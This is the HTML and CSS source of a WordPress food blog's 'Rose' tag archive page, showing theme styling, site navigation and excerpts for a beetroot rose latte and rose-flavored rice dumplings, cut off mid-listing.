.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta property="og:title" content="Rose" /><meta property="og:type" content="website" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo.png" /><meta property="og:description" content="( Easy to Learn, Simple to Cook )" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="archive tag tag-rose tag-103 wp-custom-logo wp-embed-responsive wp-theme-vilva-pro hfeed post-layout-ten vilva-pro-has-blocks last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/tag/rose/"><span itemprop="name">Rose</span></a><meta itemprop="position" content="2" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><header class="page-header"><div class="container"><h1 class="page-title">Rose</h1></div></header>
<span class="post-count"> Showing:  1 - 8 of 8 RESULTS </span><main id="main" class="site-main"><article id="post-4471" class="post-4471 post type-post status-publish format-standard has-post-thumbnail hentry category-beverage category-coconut category-gluten-free category-latte-recipes category-vegan tag-beetroot tag-beverages tag-coconut-milk tag-foodiemondayblohop tag-gluten-free tag-latte-recipes tag-rose tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/beetroot-rose-latte-vegan/" class="post-thumbnail"><img width="420" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/02/Beetroot-Rose-Latte-2-420x280.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="Beetroot Rose Latte 22" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2022/02/Beetroot-Rose-Latte-2-420x280.png.webp 420w, https://www.firsttimercook.com/wp-content/uploads/2022/02/Beetroot-Rose-Latte-2-480x320.png.webp 480w, https://www.firsttimercook.com/wp-content/uploads/2022/02/Beetroot-Rose-Latte-2-520x345.png.webp 520w" data-sizes="(max-width: 420px) 100vw, 420px" src="[data-uri]" style="--smush-placeholder-width: 420px; --smush-placeholder-aspect-ratio: 420/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/beetroot-rose-latte-vegan/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-07T23:56:54+05:30" itemprop="dateModified">February 7, 2022</time><time class="updated" datetime="2022-02-07T23:56:51+05:30" itemprop="datePublished">February 7, 2022</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/beverage/" rel="category tag">Beverage</a> <a href="https://www.firsttimercook.com/category/coconut/" rel="category tag">Coconut</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/latte-recipes/" rel="category tag">Latte Recipes</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/beetroot-rose-latte-vegan/" rel="bookmark">Beetroot Rose Latte (VEGAN)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Beetroot Rose Latte (VEGAN)' data-link='https://www.firsttimercook.com/beetroot-rose-latte-vegan/' data-summary='This amazingly pink-colored &#039;Beetroot Rose Latte&#039; is prepared with just 4 ingredients. And it is completely dairy-free and caffeine-free.' data-app-id-name='category_above_content'></div><p>This amazingly pink-colored &#8216;Beetroot Rose Latte&#8217; is prepared with just 4 ingredients. And it is completely dairy-free and caffeine-free.</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Beetroot Rose Latte (VEGAN)' data-link='https://www.firsttimercook.com/beetroot-rose-latte-vegan/' data-summary='This amazingly pink-colored &#039;Beetroot Rose Latte&#039; is prepared with just 4 ingredients. And it is completely dairy-free and caffeine-free.' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Beetroot Rose Latte (VEGAN)' data-link='https://www.firsttimercook.com/beetroot-rose-latte-vegan/' data-summary='This amazingly pink-colored &#039;Beetroot Rose Latte&#039; is prepared with just 4 ingredients. And it is completely dairy-free and caffeine-free.' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/beetroot-rose-latte-vegan/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/beetroot-rose-latte-vegan/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/beetroot-rose-latte-vegan/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2022/02/Beetroot-Rose-Latte-2.png&#038;description=Beetroot%20Rose%20Latte%20(VEGAN)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Beetroot%20Rose%20Latte%20(VEGAN)&nbsp;https://www.firsttimercook.com/beetroot-rose-latte-vegan/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/beetroot-rose-latte-vegan/&#038;title=Beetroot%20Rose%20Latte%20(VEGAN) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-233" class="post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-a-to-z-recipe-challenge tag-desserts tag-dry-fruit tag-festivals tag-gluten-free tag-gulkand tag-rice-flour tag-rooh-afza tag-rose latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/11/Gulabi2BKhira2Bgaintha2B22.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T06:54:10+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-11-14T10:10:00+05:30" itemprop="datePublished">November 14, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/" rel="bookmark">Gulabi Khira gaintha | Rice Dumplings in Rose Flavored Milk</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Gulabi Khira gaintha | Rice Dumplings in Rose Flavored Milk' data-link='https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/' data-app-id-name='category_above_content'></div><p>&nbsp;&nbsp; an unique twist to the traditional odia sweet dish, khira gaintha using gulkand, roohafza and rose petals Today is Diwali, the festival of light. I am wishing all my viewer here a very Happy Diwali !! May the divine &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Gulabi Khira gaintha | Rice Dumplings in Rose Flavored Milk' data-link='https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Gulabi Khira gaintha | Rice Dumplings in Rose Flavored Milk' data-link='https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/11/Gulabi2BKhira2Bgaintha2B22.png&#038;description=Gulabi%20Khira%20gaintha%20|%20Rice%20Dumplings%20in%20Rose%20Flavored%20Milk" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Gulabi%20Khira%20gaintha%20|%20Rice%20Dumplings%20in%20Rose%20Flavored%20Milk&nbsp;https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/gulabi-khira-gaintha-rice-dumplings-in-rose-flavored-milk/&#038;title=Gulabi%20Khira%20gaintha%20|%20Rice%20Dumplings%20in%20Rose%20Flavored%20Milk " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-797" class="post-797 post type-post status-publish format-standard has-post-thumbnail 